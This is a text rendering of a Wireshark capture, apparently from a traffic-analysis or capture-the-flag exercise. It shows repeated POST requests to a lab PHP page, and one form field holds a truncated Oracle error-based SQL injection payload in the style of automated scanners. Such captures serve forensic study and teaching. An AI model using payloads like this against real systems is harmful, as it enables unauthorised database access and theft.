 traffic.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
220… 40.793247018 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
220… 40.800535904 192.168.197.1 192.168.197.132 HTTP 4373 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
220… 40.802920224 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
220… 40.810106925 192.168.197.1 192.168.197.132 HTTP 4568 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
220… 40.813801256 192.168.197.132 192.168.197.1 HTTP 232 HTTP/1.1 200 OK
221… 40.824042167 192.168.197.1 192.168.197.132 HTTP 5006 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.827068072 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.835268624 192.168.197.1 192.168.197.132 HTTP 4752 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.838868784 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.846077820 192.168.197.1 192.168.197.132 HTTP 4694 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.849501525 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.856806034 192.168.197.1 192.168.197.132 HTTP 5029 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.860605185 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.867588136 192.168.197.1 192.168.197.132 HTTP 4624 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.869663995 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.876502798 192.168.197.1 192.168.197.132 HTTP 4740 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.879349596 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.886812872 192.168.197.1 192.168.197.132 HTTP 5043 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.889156281 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.896933586 192.168.197.1 192.168.197.132 HTTP 4840 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
221… 40.899707183 192.168.197.132 192.168.197.1 HTTP 251 HTTP/1.0 500 Internal Server Error
221… 40.908317775 192.168.197.1 192.168.197.132 HTTP 430 POST /tmp/sql/sql4.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 22097: 4568 bytes on wire (36544 bits), 4568 bytes captured (36544 bits) on interface ens33, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_db:ae:6e (00:0c:29:db:ae:6e)
Internet Protocol Version 4, Src: 192.168.197.1, Dst: 192.168.197.132
Transmission Control Protocol, Src Port: 55830, Dst Port: 80, Seq: 1, Ack: 1, Len: 4502
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "name" = "hhh" WHERE 3258=3258 AND 9047=CTXSYS.DRITHSX.SN(9047,(CHR(113)||CHR(120)||CHR(118)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (9047=9047) THEN 1 ELSE 0 END) FROM DUA
Form item: "pass" = "xxx"
Frame (frame), 4,568 byte(s) 分组: 37859 · 已显示: 6722 (17.8%) 配置: Default